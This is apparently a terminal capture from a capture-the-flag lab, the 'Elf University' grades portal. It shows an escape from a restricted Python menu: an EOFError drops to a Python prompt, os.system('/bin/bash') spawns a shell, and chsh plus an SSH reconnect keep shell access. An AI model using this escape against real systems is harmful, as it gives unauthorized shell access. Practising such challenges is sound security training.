 soldcnebaz@grades: ~
File Actions Edit View Help
==================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
==================================================
1. Print Current Courses/Grades.
e. Exit
: Traceback (most recent call last):
  File "/opt/grading_system", line 41, in <module>
    main()
  File "/opt/grading_system", line 26, in main
    a = input(": ").lower().strip()
EOFError
>>> os.system("/bin/bash")
soldcnebaz@grades:~$ chsh $USER -s /bin/bash
Password:
soldcnebaz@grades:~$ echo $SHELL
/opt/grading_system
soldcnebaz@grades:~$ exit
exit
0
>>> exit()
Connection to grades.elfu.org closed.
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh soldcnebaz@grades.elfu.org -p 2222
soldcnebaz@grades.elfu.org's password:
soldcnebaz@grades:~$ echo $SHELL
/bin/bash
soldcnebaz@grades:~$